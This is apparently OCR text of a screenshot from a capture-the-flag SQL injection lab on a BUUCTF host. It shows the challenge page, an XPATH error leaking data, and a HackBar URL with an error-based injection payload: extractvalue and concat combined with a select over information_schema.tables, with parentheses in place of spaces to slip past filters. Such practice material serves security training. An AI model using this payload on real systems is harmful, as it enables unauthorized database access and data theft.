 不安全 | aef85200-3961-45c0-922e-36dcb9b801d1.node4.buuoj.cn:81/check.php?username=1&password=1%27^extractvalue(1,concat(0x7e...
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Error!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
XPATH syntax error: '~H4rDsq1'
I AM FREE
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://aef85200-3961-45c0-922e-36dcb9b801d1.node4.buuoj.cn:81/check.php?username=1&password=1'^extractvalue(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where((table_schema)like('geek')))))%23
Enable POST
ADD HEADER